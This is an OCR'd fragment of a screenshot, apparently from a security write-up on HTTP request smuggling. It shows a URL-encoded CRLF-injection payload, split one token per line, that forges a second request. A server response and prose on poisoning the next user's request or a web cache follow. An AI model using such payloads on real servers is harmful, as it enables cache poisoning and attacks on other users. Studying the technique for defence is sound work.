
/
%20
HTTP/1.1
%0d%0a
Host:
%20
redac
ted.net
%0d%0a
Connection:
%20
keep
-alive
%0d%0a
%0d%0a
 HTTP/1.1
HTTP/1.1 200 OK
Connection: keep-alive
At this point we can specify a second request
fully under our control, so we're set up for a
classic request smuggling attack. The only
significant difference is that we'll need to
account for the server appending additional
headers/body after our injection. Here's two of
the many options for cross-user exploitation.
Specifying a malicious prefix to poison either the
next user's request, or a web cache: